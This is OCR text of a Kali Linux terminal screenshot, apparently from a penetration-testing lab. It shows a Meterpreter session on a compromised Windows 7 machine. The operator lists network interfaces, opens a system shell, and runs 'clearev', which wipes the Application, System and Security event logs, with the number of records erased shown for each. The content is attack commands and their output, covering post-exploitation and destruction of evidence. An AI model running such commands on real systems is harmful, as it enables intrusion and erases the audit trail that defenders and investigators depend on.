 1 2 3 4 3:46
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
IPv4 Netmask : 255.255.255.0
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:2b3e
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > shell
Process 4024 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>history
history
'history'
C:\Windows\system32>clearev
clearev
'clearev'
C:\Windows\system32>exit
exit
meterpreter > clearev
[*] Wiping 1284 records from Application...
[*] Wiping 2577 records from System...
[*] Wiping 946 records from Security...
meterpreter >